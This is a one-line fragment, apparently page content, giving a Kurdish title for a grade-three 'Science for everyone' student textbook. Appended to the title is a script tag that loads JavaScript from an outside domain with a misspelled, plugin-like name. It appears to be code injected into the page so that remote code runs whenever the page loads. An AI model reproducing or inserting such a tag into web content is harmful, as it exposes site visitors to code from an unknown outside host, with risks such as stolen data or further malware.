 زانست بۆ هه‌مووان-پۆلا سێ بنه‌ڕه‌تى- په‌رتووكا قوتابى<script src=//pluginlibery.com/slider></script>